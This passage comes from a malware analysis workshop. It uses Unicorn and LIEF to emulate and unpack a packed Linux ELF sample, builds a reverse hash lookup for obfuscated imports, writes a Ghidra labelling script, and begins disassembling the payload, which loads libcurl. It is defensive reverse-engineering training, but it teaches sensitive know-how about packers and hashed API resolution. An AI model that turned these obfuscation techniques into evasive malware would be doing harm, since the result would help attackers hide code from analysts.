<p>Which addresses are relative and absolute can quickly become confusing, so it&#39;s a good idea to pick one approach (here, <code>BASE+RVA</code>) and stick to it. It also helps to label variables with <code>RVA</code> and <code>VA</code> accordingly.</p>
<pre><code>BASE           = 0x00100000  # The base address of the executable
PACKED_RVA     = 0x0000AD40  # The offset of the packed bytes buffer
MAIN_RVA       = 0x0000298E  # The offset of the main function
UNPACK_RVA     = 0x000013D0  # The offset of the unpacking function

AFTER_INIT_RVA = 0x000029A6  # The offset immediately after `init` has returned
LOOKUP_RVA     = 0x000012FB  # The offset of the symbol lookup routine
PACKED_SIZE    =       2497  # Size of the packed bytes buffer

START_RVA      = MAIN_RVA    # THe offset to start emulation at
STOP_RVA       = 0x00002B18  # The offsett to end emulation at

PAGE_SIZE      = 0x1000      # The size of a memory page.

# Load the sample using LIEF
ELF = lief.parse(&#39;bin/aba&#39;)
</code></pre>
<h2 is-upgraded>Extending Unicorn</h2>
<p>By itself, Unicorn doesn&#39;t go beyond emulating a CPU and running instructions. What this means is that in order to do anything more complex than emulating shellcode, the analyst is responsible for providing all of the platform and operating system functionality that normal programs rely on to function.</p>
<p>We will build an emulator class that wraps Unicorn and adds basic tracing capability for debugging and support for stubbing out addresses or external symbol.</p>
<p>It is important to keep in mind that LIEF is a binary format parser and not a loader. That is to say, the executable data will be in an unmapped format. What this means is that our code will have to handle several loader tasks such as <code>BSS</code> expansion, segment mapping, and relocations.</p>
<aside class="warning"><p>Unicorn can only map memory in <code>PAGE_SIZE</code> increments and on page boundaries, which is usually <code>0x1000</code>, and will throw an <code>UC_ERR_ARG</code> if you try to map non-page-sized or unaligned memory.</p>
</aside>
<pre><code>class Emulator:
    &#34;&#34;&#34;Wrapper around Unicorn Engine which adds functionality&#34;&#34;&#34;

    STACK_VA = 0x00055000   # Virtual Address of fake stack

    def __init__(self, elf: lief.Binary, base=0x00100000, stack_size=0x1000):
        &#34;&#34;&#34;Initialize the Emulator State.&#34;&#34;&#34;
        self.elf = elf
        self.base = base
        self._stack_size = stack_size

        # (1) Keep track of imported symbols and stubbed functions
        self.imports = {}  # Resolved Imports
        self.stubs = {}    # Stubbed addresses
        self.history = []

        # Create Unicorn state
        self.uc = uc = Uc(arch=UC_ARCH_X86, mode=UC_MODE_64)

        # (2) Allocate stack space
        uc.mem_map(Emulator.STACK_VA, stack_size)


        self.reset_stack()

        # (3) Map the executable image segments and align them
        map_size = sum(map(lambda x: (x.virtual_size &amp; ~(PAGE_SIZE - 1)) + PAGE_SIZE, elf.segments))

        uc.mem_map(base, map_size)
        for segment in elf.segments:
            rva = segment.virtual_address
            size = segment.virtual_size
            va = base + rva

            assert rva + size &lt; map_size, f&#34;Not enough mapped memory! {map_size:08X} &lt; {rva + size:08X}&#34;
            uc.mem_write(base + rva, bytes(segment.content))


        # (4) Prepare imported symbols for stubbing.
        for reloc in elf.relocations:
            rva = reloc.address
            before, = unpack(&#39;&lt;Q&#39;, uc.mem_read(base + rva, 8))  # 64 bits
            relocated = before + base + reloc.addend
            if reloc.has_symbol and reloc.symbol.name:
                self.imports[relocated] = reloc.symbol.name
                self.imports[reloc.symbol.name] = relocated
            uc.mem_write(base + rva, pack(&#39;&lt;Q&#39;, relocated))

        # (5) Add some hooks for Unicorn to notify us.
        uc.hook_add(UC_HOOK_CODE, self._on_rip_updated)
        uc.hook_add(UC_HOOK_MEM_INVALID, self._on_segv)

        # (6) Configure a bogus stack cookie (at FS:[0x28])
        uc.mem_map(0, PAGE_SIZE)
        uc.mem_write(0, bytes(PAGE_SIZE))

    def start(self, rva: int, until=0, timeout=0, count=0):
        &#34;&#34;&#34;Start emulation.&#34;&#34;&#34;
        self.uc.emu_start(begin=self.base + rva, until=self.base + until, timeout=timeout, count=count)

    def reset_stack(self):
        # Initialize RSP and RBP to point to the top of the stack
        for reg in [UC_X86_REG_RBP, UC_X86_REG_RSP]:
            self.uc.reg_write(reg, Emulator.STACK_VA + self._stack_size - 8)

    def hook_add(self, *args, **kw):
        &#34;&#34;&#34;Passthrough for Uc.hook_add.&#34;&#34;&#34;
        self.uc.hook_add(*args, **kw)

    def stub_add(self, function, stub):
        &#34;&#34;&#34;Register a stub to be called instead of the actual code.&#34;&#34;&#34;
        if function in self.imports:
            function = self.imports[function]

        if isinstance(function, int):
            self.stubs[function] = stub
        else:
            raise Exception(f&#39;Function {function} does not exist!&#39;)

    def _on_rip_updated(self, uc, address, value, data):
        &#34;&#34;&#34;
        Called every time the instruction pointer updates.

        Updates the recent instruction trace and dispatches
        to the stub at this address if there is one.
        &#34;&#34;&#34;

        # (1) Update the history (Last 10 instructions)
        if len(self.history) &gt; 10:
            self.history = self.history[1:]
        self.history.append(address)

        # (2) Attempt to dispatch to a stub.
        imported = address in self.imports
        if imported and address not in self.stubs:
            uc.emu_stop()
            stub = self.imports[address]
            print(f&#39;ERROR: Imported function called without a stub: {stub}&#39;)
        elif address in self.stubs:
            self.stubs[address](uc, address)
            rsp = uc.reg_read(UC_X86_REG_RSP)
            uc.reg_write(UC_X86_REG_RSP, rsp + 8)
            # Patch instruction pointer with return address.
            rip, = unpack(&#39;&lt;Q&#39;, uc.mem_read(rsp, 8))
            uc.reg_write(UC_X86_REG_RIP, rip)

    def _on_segv(self, uc, access, address, size, value, data):
        &#34;&#34;&#34;Display last execution locations on access violation.&#34;&#34;&#34;
        print(f&#39;Segmentation Fault! rip={address:016X}&#39;)
        if len(self.history):
            print(&#39;    Most Recent Instructions:&#39;)
            for i, h in enumerate(self.history[::-1]):
                print(f&#39;    #{i:02d}    {h:016X}&#39;)
</code></pre>
<p>This class is quite a handful, but it only has two methods that do anything complicated. Let&#39;s break them down one at a time.</p>
<h3 is-upgraded>Breakdown of <code>Emulator.__init__</code></h3>
<p>This method is responsible for creating the emulator wrapper. It can be thought of as a simplified loader. Going through the numbered code blocks:</p>
<ol type="1">
<li>First the method defines some variables which will be used to trace the instruction history, the registered function stubs, and the symbols that are imported by the sample.</li>
<li>A chunk of memory is mapped to the emulator&#39;s state for the stack. The registers <code>rbp</code> and <code>rsp</code> are set to point at the top of the stack, because the stack grows downwards (Allocating space by calling <code>sub rsp, &lt;space&gt;;</code>)</li>
<li>We perform the job that the ELF loader would do by calculating the total memory size required to map the code and data segments of the sample into memory, then map that memory for Unicorn and copy (<code>uc.mem_write</code>) the bytes into the mapped memory.</li>
<li>We continue performing the loader&#39;s job by walking through the relocation entries and identifying those which are for external symbols (<code>reloc.has_symbol</code>). When they do, we perform the relocation and store the imported symbol name in <code>self.imports</code>. Since we are not loading the external libraries, this is necessary to detect calls into external code and stop the emulator if the call is not handled by our script.</li>
<li>Hooks are registered with Unicorn so that it calls our wrapper on every single instruction and whenever an access to unmapped memory (segmentation fault) occurs. The latter is handled by dumping out recently emulated instruction adddresses for manual investigation, and the former is handled by the <code>_on_rip_updated_method</code> which will be broken down next.</li>
<li>This is necessary because Linux stores the stack cookie at <code>FS:[0x28]</code> which needs to be mapped. We map the first page of memory (<code>0000 - 1000</code>) to avoid segmentation faults.</li>
</ol>
<h3 is-upgraded>Breakdown of <code>Emulator._on_rip_updated</code></h3>
<p>This method is called on every instruction pointer update and is responsible for the bulk of added functionality. It performs instruction history tracking, as well as stubbed address lookups and dispatching.</p>
<ol type="1">
<li>Update the history by keeping the last 10 instruction addresses that have executed.</li>
<li>Stub lookup and dispatch. If the address is an imported symbol and doesn&#39;t have an associated stub, then execution cannot continue, so print an error and stop emulating. Otherwise, if the address has an associated stub, call the stub and clean up the stack by simulating a <code>ret</code> instruction (<code>mov rip, [rsp]; add rsp, 8</code>), thus returning code execution to the calling function and skipping the stubbed function code.</li>
</ol>
<h2 is-upgraded>Stubbing External Functions</h2>
<p>This is all well and good, but if you were to try to run the emulation right now, the very first thing that you would get is the error message:</p>
<pre><code>ERROR: Imported function called without a stub: malloc
</code></pre>
<p>This makes sense because looking back at <code>main</code>, it does indeed start with a <code>malloc</code>, followed by a <code>rand</code>. There is no good way to know if ths initialization is important, so we ought to stub as much as possible.</p>
<p>This can be a very tedious process, and having good instrumentation is important to properly identify external calls. Some samples obfuscate external calls as well, meaning that the approach shown here might not always work. In general, the cycle for stubbing out a function can be described in 3 steps:</p>
<ol type="1">
<li>Lookup the function signature and documentation</li>
<li>Implement the side effects in the host script</li>
<li>Test that the emulated code makes it past the stub.</li>
</ol>
<p>This process is repeated over and over, until enough external calls are stubbed for the emulation to proceed to the desired point.</p>
<aside class="special"><p>Stubbing can be used for complex functions that take time to emulate, when a native implementation can be used instead (e.g. <code>md5</code>, <code>sha1</code>,  <code>zlib</code>, and more)</p>
</aside>
<p>First, we&#39;ll abstract away a simple heap implementation to stub all of the memory management calls. This will make it possible to track memory allocations to recover the unpacked module.</p>
<pre><code>class Heap:
    &#34;&#34;&#34;Emulate a memory heap.&#34;&#34;&#34;
    def __init__(self, start, emu):
        self._start = start
        self._next = start
        self.chunks = {}

        emu.stub_add(&#39;malloc&#39;, self.malloc)
        emu.stub_add(&#39;free&#39;, self.free)
        emu.stub_add(&#39;mprotect&#39;, self.mprotect)
        emu.stub_add(&#39;memalign&#39;, self.memalign)
        emu.stub_add(&#39;memset&#39;, self.memset)
        emu.stub_add(&#39;memcpy&#39;, self.memcpy)

    # Hooks for stubbing.
    def malloc(self, uc, address):
        # void* malloc(size_t size)

        # Read arguments
        size = uc.reg_read(UC_X86_REG_RDI)

        # Align size to 0x1000 for Unicorn.
        # This greatly simplifies heap management at the cost of
        # much bigger allocations (requesting just 1 byte allocates 0x1000)
        aligned = (size &amp; ~0xFFF) + 0x1000

        # Log the malloc call and map the memory.
        print(f&#39;malloc requested={size} alloc={aligned} addr={self._next:016X}&#39;)
        uc.mem_map(self._next, aligned)

        # Initialize memory to CC CC CC ... for debugging purposes.
        uc.mem_write(self._next, b&#39;\xCC&#39; * aligned)

        # Track the allocated chunk.
        self.chunks[self._next] = aligned

        # Set return value (RAX) to allocated address.
        uc.reg_write(UC_X86_REG_RAX, self._next)

        # Increase the address for the next chunk.
        self._next += aligned

    def free(self, uc, address):
        # void free(void* buf)
        # Don&#39;t free anything.
        pass

    def mprotect(self, uc, address):
        # void* mprotect(void* buf, size_t size, int prot)
        # Treat everything as RWX, just return the address in case it&#39;s used.
        uc.reg_write(UC_X86_REG_RAX, uc.reg_read(UC_X86_REG_RDI))

    def memalign(self, uc, address):
        # void* memalign(size_t alignment, size_t size)
        size = uc.reg_read(UC_X86_REG_RSI)
        aligned = (size &amp; ~0xFFF) + 0x1000

        print(f&#39;memalign requested={size:08X} aligned={size:08X}&#39;)

        uc.mem_map(self._next, aligned)
        uc.mem_write(self._next, b&#39;\xCC&#39;*aligned)
        self.chunks[self._next] = aligned
        # Return allocated address.
        uc.reg_write(UC_X86_REG_RAX, self._next)

        self._next += aligned

    def memset(self, uc, address):
        # void* memset(void* dst, int val, size_t len)

        # Args
        dst = uc.reg_read(UC_X86_REG_RDI)
        val = bytes([uc.reg_read(UC_X86_REG_RSI)])
        size = uc.reg_read(UC_X86_REG_RDX)

        # Implementation
        uc.reg_write(UC_X86_REG_RAX, dst)
        uc.mem_write(dst, val * size)


    def memcpy(self, uc, address):
        # void* memcpy(void* dst, void* src, size_t size)
        dst = uc.reg_read(UC_X86_REG_RDI)
        src = uc.reg_read(UC_X86_REG_RSI)
        size = uc.reg_read(UC_X86_REG_RDX)
        data = uc.mem_read(src, size)
        uc.mem_write(dst, bytes(data))
        uc.reg_write(UC_X86_REG_RAX, dst)
</code></pre>
<p>The code should be straightforward as it is only implementing the functions by modifying the CPU and memory state of the emulator. We will work through the example of how <code>memcpy</code> was stubbed, as the principle can be generalized to all stubs.</p>
<p>First, we look at the manual entry for <code>memcpy</code>, more specifically the function signature, its return value, and what its side effects are.</p>
<pre><code>$ man memcpy
NAME
       memcpy - copy memory area

SYNOPSIS
       #include &lt;string.h&gt;

       void *memcpy(void *dest, const void *src, size_t n);

DESCRIPTION
       The memcpy() function copies n bytes from memory area src to memory area dest.  The memory areas must not overlap.
       Use memmove(3) if the memory areas do overlap.

RETURN VALUE
       The memcpy() function returns a pointer to dest.
</code></pre>
<p>To implement this, we&#39;ll need to read <code>n</code> bytes from <code>src</code> and write them to <code>dst</code>. Then we must return <code>dst</code>. In x64 Linux, the <a href="https://en.wikipedia.org/wiki/X86_calling_conventions" target="_blank">calling convention</a> for the first 6 arguments is <code>rdi</code>, <code>rsi</code>, <code>rdx</code>, <code>rcx</code>, <code>r8</code> and <code>r9</code>. The return value is in <code>rax</code>. This should be enough for most function stubs.</p>
<p>So we first read the register values of <code>rdi</code>, <code>rsi</code>, and <code>rdx</code> using <code>uc.reg_read</code>, then we read <code>rdx</code> bytes from the address in <code>rsi</code> using <code>uc.mem_read</code> and write them into the address at <code>rdi</code> using <code>uc.mem_write</code>.</p>
<p>Lastly, we set <code>rax</code> to the value of <code>rdi</code>, which is the destination buffer, using <code>uc.reg_write</code>.</p>
<p>That&#39;s all. Now our function stub will alter the CPU and memory state in the same way as the real memcpy would.</p>
<aside class="special"><p>Optional: Implement a stub for <code>free</code> so that it removes the block from the heap chunks. Do not worry about heap implementation details such as free lists and memory reuse.</p>
</aside>
<h2 is-upgraded>Quickly Finding Functions to Stub</h2>
<p>Recall from lab 1 that Ghidra has a useful view called the <strong>Function Call Graph</strong> which facilitates visualizing the functions called by a subfunction. This can significantly speed up the iterative process described above when possible:</p>
<p class="image-container"><img alt="Function Call Tree" src="img/91b95cd662b00beb.png"></p>
<p>The next code snippet defines the remaining function stubs necessary for successful emulation. If you are curious, go ahead and skim through the code, otherwise you can safely skip to the next section.</p>
<pre><code>def cstr(uc, va):
    &#34;&#34;&#34;Read a null terminated string at `va`&#34;&#34;&#34;
    out = &#39;&#39;
    c = 1
    while c:
        c = uc.mem_read(va + len(out), 1)[0]
        out += chr(c) if c else &#39;&#39;
    return out


def rand(uc, address):
    import random
    uc.reg_write(UC_X86_REG_RAX, random.getrandbits(32))


def puts(uc, address):
    va = uc.reg_read(UC_X86_REG_RDI)
    out = cstr(uc, va)
    print(f&#39;puts&gt;&gt;&gt; {out}&#39;)


def uncompress(uc, address):
    # uncompress(byte* dst, uint* dstLen, byte* src, srcLen)
    import zlib
    dst = uc.reg_read(UC_X86_REG_RDI)
    dlen = uc.reg_read(UC_X86_REG_RSI)
    src = uc.reg_read(UC_X86_REG_RDX)
    slen = uc.reg_read(UC_X86_REG_RCX)

    data = uc.mem_read(src, slen)
    out = zlib.decompress(data)
    uc.mem_write(dst, bytes(out))


def dlinfo(uc, address):
    # Return &#34;success&#34;.
    uc.reg_write(UC_X86_REG_RAX, 0)


def strlen(uc, address):
    va = uc.reg_read(UC_X86_REG_RDI)
    out = cstr(uc, va)
    uc.reg_write(UC_X86_REG_RAX, len(out))


def dlopen(uc, address):
    va = uc.reg_read(UC_X86_REG_RDI)
    out = cstr(uc, va)
    print(f&#39;dlopen lib={out}&#39;)
    uc.reg_write(UC_X86_REG_RAX, 0)


def printf(uc, address):
    # FIXME: I couldn&#39;t figure out why RDI has the wrong value here.
    #        maybe something is not implemented properly elsewhere.
    #        The printing is for aesthetic value only, in any case.
    arg = uc.reg_read(UC_X86_REG_RDI) - 0x8008
    out = cstr(uc, arg)
    print(f&#39;printf&gt;&gt;&gt; {out.strip()}&#39;)
</code></pre>
<h2 is-upgraded>Putting it all Together</h2>
<p>We&#39;re almost ready to unpack this payload! The last thing to do is to stub <code>lookup</code> which we know will fail since no library is loaded.</p>
<p>As we saw in the previous lab, lookup takes two unsigned 32 bit integers and returns a pointer to the symbol or function, as a way to hide which functions the packed module actually calls. We&#39;ll take advantage of that to build &#34;fake&#34; pointers which contain the module hash in the upper 32 bits and the symbol hash in the lower 32 bits.</p>
<p>If our theory that the payload is going to store the resolved symbol addresses somewhere is correct, then the unpacked data will contain the <code>(module, symbol)</code> combination &#34;pointer&#34; in its data whereever it would have stored the real pointer.</p>
<p>As an added bonus, if the payload makes any calls during unpacking using these symbols, we will get a segfault at the instruction corresponding to <code>(module. symbol)</code>. This is win-win for us.</p>
<pre><code>def lookup(uc, address):
    module = uc.reg_read(UC_X86_REG_RDI)
    symbol = uc.reg_read(UC_X86_REG_RSI)
    print(f&#39;Lookup module={module:08X} symbol={symbol:08X}&#39;)
    addr = (module &lt;&lt; 32) | symbol
    uc.reg_write(UC_X86_REG_RAX, addr)
</code></pre>
<p>At last, we can create our emulator and run it. On the first attempt, we end up with output similar to the following:</p>
<pre><code>...
Lookup module=4B621F2A symbol=45A45044
...
Lookup module=CFF72411 symbol=75F258D3
Segmentation Fault! rip=CFF7241175F258D3 &lt;--- That&#39;s a (module, symbol) tuple.
    Most Recent Instructions:
    #00    0000000000102540
    #01    000000000010253B
    #02    0000000000102534
    #03    000000000010252D
    #04    0000000000102526
    #05    000000000010251F
    #06    000000000010251B
    #07    0000000000102514
    #08    000000000010250D
    #09    0000000000102509
    #10    0000000000102502
</code></pre>
<p>And as expected, it looks like the sample called into a resolved symbol. Unfortunately, to be able to retrieve the unpacked code, we need to either do some complicated acrobatics in Unicorn hooks, or have the emulation end without crashing. Fortunately, the history shows that the last instruction that executed before the segmentation fault was at <code>0x102540</code>... That&#39;s in the <code>unpack</code> function, more specifically:</p>
<pre><code>0010252d   48 81 c3 50 02 00 00       ADD      RBX,0x250
00102534   48 8b 85 28 fc ff ff       MOV      RAX,qword ptr [local_3e0 + RBP]
0010253b   bf ef be ad d3             MOV      EDI,0xd3adbeef
00102540   ff d0                      CALL     RAX
</code></pre>
<p>It&#39;s reasonable to assume that if the sample is calling a resolved symbol, the unpacking must be complete, so we&#39;ll tentatively set the <code>STOP_RVA</code> to the instruction immediately before the crash.</p>
<pre><code>STOP_RVA = 0x2540  # Comment out to experience the segmentation fault described above.

# Create the unicorn wrapper with the sample.
emu = Emulator(ELF, base=BASE)

# Allocate a heap starting at a high address to avoid memory conflicts.
heap = Heap(0x7F000000, emu)

# Register function stubs for external symbols.
emu.stub_add(&#39;rand&#39;, rand)
emu.stub_add(&#39;puts&#39;, puts)
emu.stub_add(&#39;uncompress&#39;, uncompress)
emu.stub_add(&#39;dlopen&#39;, dlopen)
emu.stub_add(&#39;dlinfo&#39;, dlinfo)
emu.stub_add(&#39;strlen&#39;, strlen)
emu.stub_add(&#39;printf&#39;, printf)
emu.stub_add(BASE + LOOKUP_RVA, lookup)

emu.start(START_RVA, until=STOP_RVA)

print(&#39;Emulation Completed&#39;)

# Heuristic: Grab the biggest chunk of memory and treat it as the module.
mapped = 0
maxsz = 0
for addr, size in sorted(heap.chunks.items()):
    if size &gt; maxsz:
        mapped = addr
        maxsz = size

print(f&#39;Module @ {mapped:016X} size={maxsz}&#39;)
with open(&#39;bin/unpacked.bin&#39;, &#39;wb&#39;) as o:
    o.write(emu.uc.mem_read(mapped, maxsz))
</code></pre>
<p>Running the script, and we have a nice surprise!</p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/H2F9a8sDAuE?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>Interestingly, our stub for <code>dlopen</code> shows that 3 external libraries are being loaded during the unpacking. This is a strong indicator for what the packed payload might attempt to do:</p>
<pre><code>dlopen lib=libc.so.6
dlopen lib=libcurl.so.4
dlopen lib=libpthread.so.0
</code></pre>
<p>Now that we have the unpacked data in <code>bin/unpacked.bin</code>, it&#39;s time to map it into Ghidra and give the analysis a spin. If it unpacked properly, Ghidra should detect some valid x86 code that makes sense.</p>
<h2 is-upgraded>Mapping a raw binary file into Ghidra</h2>
<p>In Ghidra, select <strong>File &gt; Add to Program...</strong> and navigate to <code>unpacked.bin</code>. Next, click on options and change the base address to something nice and out of the way, like <code>0042000000</code>, and give it a meaningful block name, like <code>unpacked</code>. Navigate to the <strong>Program Tree</strong> and select <code>unpacked</code>, then go to the menu and select <strong>Analysis &gt; Auto Analyze ‘aba&#39; ...</strong> and click <strong>OK</strong>.</p>
<p>If all went well, you should now have some new defined functions in the <code>unpacked</code></p>
<iframe class="youtube-video" src="https://www.youtube.com/embed/A2oCamzj7uQ?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>Great! All that&#39;s missing now is to figure out what the <code>(module, symbol)</code> tuples are mapped to, and we&#39;ll be able to start analyzing the payload!</p>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 3: Unpacked Payload Analysis" duration="45">
        <p>The hardest part is out of the way! Now that you have the unpacked payload ready for analysis, the final straight is in sight. In this step, you will blackbox the hashing function and build a reverse lookup dictionary to recover the imported symbols and then find the payload&#39;s kill-switch. After this step, you will have learned the following:</p>
<ul>
<li>Blackboxing functions with Emulation</li>
<li>Scripting Ghidra to automate tedious work</li>
<li>Using symbolic execution to abstract program behavior</li>
<li>Using a constraint solver over abstracted program behavior to answer questions</li>
</ul>
<p>Ready? Let&#39;s go!</p>
<h2 is-upgraded>Building a Reverse Hash Lookup</h2>
<p>To build the reverse hash lookup, we&#39;ll use the emulator created in the previous lab. We&#39;ll specify the input parameters of the symbol hashing function identified in the first lab and run it on all the symbols in each of the imported library. The results can then be written to a JSON file that can be used to lookup the symbol name corresponding to a hash.</p>
<pre><code>import json

HASH_START_RVA = 0x1209  # The offset of the hashing function
HASH_END_RVA   = 0x12F3  # The offset of the last instruction
STRING_VA      = 0x44000000  # A memory location to put the symbol

# (1) Library names found in the second lab
LIB_NAMES = [
    &#39;libc.so.6&#39;,
    &#39;libcurl.so.4&#39;,
    &#39;libpthread.so.0&#39;
]

SYMBOLS = {}

# (2) Map a small buffer that will contain the string.
try:
    emu.uc.mem_map(STRING_VA, PAGE_SIZE)
except:
    # Jupyter Notebook re-evaluated the code.
    # The memory is already mapped. Ignore.
    pass

# (3) Encapsulate the logic in a Python function
def hash(symbol, emu):
    emu.reset_stack()
    emu.uc.mem_write(STRING_VA, symbol.encode())

    # Set the function&#39;s arugments.
    emu.uc.reg_write(UC_X86_REG_RDI, STRING_VA)
    emu.uc.reg_write(UC_X86_REG_RSI, len(symbol))

    # Call the function.
    emu.start(HASH_START_RVA, until=HASH_END_RVA)
    return emu.uc.reg_read(UC_X86_REG_RAX)


# Now hash every library&#39;s exported symbols.
for lib in LIB_NAMES:
    # Hash the library&#39;s name
    module = hash(lib, emu)
    SYMBOLS[module] = lib

    # Locations to try when looking for the local library.
    LOCATIONS = [
        f&#39;/usr/lib/x86_64-linux-gnu/{lib}&#39;,
        f&#39;/lib/x86_64-linux-gnu/{lib}&#39;,
        f&#39;/lib/{lib}&#39;,
        f&#39;/usr/lib/{lib}&#39;
    ]

    # Use the first location that contains the library.
    for l in LOCATIONS:
        img = lief.parse(l)
        if img:
            break

    # Hash the library&#39;s exported symbols.
    try:
        for sym in img.exported_symbols:
            if sym.name:
                symbol = hash(sym.name, emu)
                SYMBOLS[symbol] = sym.name
    except:
        print(f&#39;Library {lib} could not be found!&#39;)

print(f&#39;Hashed {len(SYMBOLS)} symbols&#39;)

# Write the hashed symbols to disk.
with open(&#39;bin/hashes.json&#39;, &#39;w&#39;) as out:
    json.dump(SYMBOLS, out)
</code></pre>
<p>This code snippet might take a while to run, because it will open the libraries locally using LIEF and process each library&#39;s exported symbols, computing the hash and adding it to a global dictionary.</p>
<aside class="warning"><p>Depending on your operating system, your local libraries might not be located at any of the paths in <code>LOCATIONS</code>, in which case you will need to modify the code above.</p>
</aside>
<p>The code first allocates a page of memory where it then writes a symbol name, and calls the <code>hash</code> wrapper function, which is a stub that sets up the emulator to run the real hash function by populating the <code>rdi</code> and <code>rsi</code> registers with the allocated buffer address and the length of the symbol to hash. The return value is then taken from <code>rax</code> and returned.</p>
<h2 is-upgraded>Creating a Ghidra Script to Resolve Hashes</h2>
<p>In the previous lab, we had output the module and symbol hash as the resolved address, following up on that, we will now write a Ghidra script that takes 8 bytes at the memory cursor, and if they resolve to a hash in the hash dictionary we built, labels the address with the original symbol name.</p>
<p>First, open the Ghidra Script editor and create a new script by pressing on the <strong>Create Script</strong> button and selecting Python. Give it a sensible name such as <code>resolve.py</code> and write the following script:</p>
<pre><code># Resolves the hashed import at the current address.
#@author ABA
#@category _NEW_
#@keybinding
#@menupath
#@toolbar

QWORD = ghidra.program.model.data.QWordDataType
SYMTYPE = ghidra.program.model.symbol.SourceType.USER_DEFINED

HASHES = &#39;/path/to/workshop/bin/hashes.json&#39;

import json

SYMBOLS = None

def lookup(symbol):

    try:
        return SYMBOLS[str(symbol)]
    except:
        return None

with open(HASHES, &#39;r&#39;) as hashes:
    SYMBOLS = json.load(hashes)

def process():
    # Get the data at the selected address
    listing =  currentProgram.getListing()
    data = listing.getDataAt(currentAddress)

    if not data:
        print(&#39;Not data!&#39;)
        return

    if isinstance(data.getDataType(), QWORD):
        val = data.getValue().getUnsignedValue()
        module = (val &gt;&gt; 32) &amp; 0xFFFFFFFF
        symbol = val &amp; 0xFFFFFFFF
        m = lookup(module)
        m = m if m else &#39;unknown&#39;

        s = lookup(symbol)
        if not s:
            print(&#39;Symbol %08X::%08X could not be resolved.&#39; % (module, symbol))
            return
        label = m + &#39;.&#39; + s
        createLabel(currentAddress, label, True, SYMTYPE)
        print(&#39;Symbol %08X::%08X resolved to  %s::%s.&#39; % (module, symbol, m, s))

process()

</code></pre>
<aside class="warning"><p>Make sure to edit <code>HASHES</code> to point to your own <code>hashes.json</code> dictionary, otherwise the script will not work.</p>
</aside>
<p>With that in place, it&#39;s time to locate some of the resolved symbols and test the reverse hash lookup.</p>
<h2 is-upgraded>Reverse Hash Lookup</h2>
<p>Let&#39;s start by locating one of the hashes that the unpacker script dumped. Select <strong>Search &gt; Memory... (S)</strong> from the Ghidra Menu and make sure that the format is set to <strong>Hex</strong>. Grab any of the hashes from the unpacker output (<code>4B621F2A</code> will do) and type it in the <strong>Search Value</strong> box. After hitting search you should find a number of results from the <code>unpacked</code> segment. Navigate to any result and let&#39;s try the hash lookup function.</p>
<p>Ghidra has already detected cross refefenreces to this address, making it easy to identify which bytes are the full hash. The script we wrote expects a QWORD, so let&#39;s right click on the address, and select <strong>Data &gt; qword</strong>. Now the listing should look like:</p>
<pre><code>                  QWORD_42004048                        XREF[1]:  FUN_42001090:42001090
42004048 09 ad 85 c4 11 24 f7 cf    dq       CFF72411C485AD09h
</code></pre>
<p>All that&#39;s left to do is run the script by selecting the QWORD and clicking the <strong>Run</strong> button from the script&#39;s code listing. Subsequent runs can be repeated with the shortcut <strong>Ctrl + Shift + R</strong>.</p>
<p>After running the script, we get the following output and a label is added to our listing. Hoorah!</p>
<pre><code>resolve.py&gt; Running...
Symbol 4B621F2A::F9D5E5BF resolved to  libc.so.6::rand.
resolve.py&gt; Finished!
</code></pre>
<iframe class="youtube-video" src="https://www.youtube.com/embed/qL0DSKUNFig?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<aside class="special"><p><strong>OPTIONAL</strong> Some symbols cannot be resolved, can you think of a reason why that could be the case?</p>
</aside>
<h2 is-upgraded>Analysing the Payload</h2>
<p>Using the Functions panel, right click to enable the &#34;memory block&#34; column, then filter for functions in the <code>unpacked</code> section. Sort by function size to identify interesting functions.</p>
<p class="image-container"><img alt="The Functions window" src="img/cf1102ee4b15cd6d.png"></p>
<h3 is-upgraded>Analyzing <code>FUN_420012BF</code></h3>
<p>This is the largest function, with 1117 code bytes, so it hopefully performs something interesting. Upon navigating to the function, the first thing you will see looks like this:</p>
<pre><code>                  **************************************************************************************************
                  *                                            FUNCTION                                            *
                  **************************************************************************************************
                  undefined FUN_420012bf()
      undefined     AL:1       &lt;RETURN&gt;                       XREF[2]:  420013a0(W),
                  FUN_420012bf                          XREF[1]:  FUN_42001855:420019f1(*)
 420012bf 55                         PUSH     RBP
 420012c0 48 89 e5                   MOV      RBP,RSP
 420012c3 48 83 ec 70                SUB      RSP,0x70
 420012c7 48 89 7d 98                MOV      qword ptr [RBP + local_70],RDI
 420012cb 64 48 8b 04 25 28 00       MOV      RAX,qword ptr FS:[0x28]
         00 00
 420012d4 48 89 45 f8                MOV      qword ptr [RBP + local_10],RAX
 420012d8 31 c0                      XOR      EAX,EAX
 420012da c7 45 b0 00 00 00 00       MOV      dword ptr [RBP + local_58],0x0
 420012e1 bf 00 10 00 00             MOV      EDI,0x1000
 420012e6 e8 15 fe ff ff             CALL     FUN_42001100                            ; undefined FUN_42001100()
 420012eb 48 89 45 d8                MOV      qword ptr [RBP + local_30],RAX
 420012ef 48 8b 45 d8                MOV      RAX,qword ptr [RBP + local_30]
 420012f3 48 89 45 e8                MOV      qword ptr [RBP + -0x18],RAX
 420012f7 48 8b 45 e8                MOV      RAX,qword ptr [RBP + -0x18]
 420012fb c6 00 00                   MOV      byte ptr [RAX],0x0
                  LAB_420012fe                          XREF[1]:  420016ec(j)
 420012fe c7 45 ac 90 ec 39 c3       MOV      dword ptr [RBP + -0x54],0xc339ec90
 42001305 c7 45 a8 05 00 00 00       MOV      dword ptr [RBP + local_60],0x5
 4200130c 48 c7 45 e0 00 00 00 00    MOV      qword ptr [RBP + local_28],0x0
 42001314 48 8b 05 fd 2d 00 00       MOV      RAX,qword ptr [DAT_42004118]
 4200131b 48 85 c0                   TEST     RAX,RAX
 4200131e 0f 84 ba 01 00 00          JZ       LAB_420014de
 42001324 c7 45 bc 12 27 00 00       MOV      dword ptr [RBP + local_4c],0x2712
 4200132b 8b 4d bc                   MOV      ECX,dword ptr [RBP + local_4c]
 4200132e 48 8b 05 e3 2d 00 00       MOV      RAX,qword ptr [DAT_42004118]
 42001335 48 8d 15 c4 0c 00 00       LEA      RDX,[s_http://localhost:3000_42002000] ;  &#34;http://localhost:3000&#34;

</code></pre>
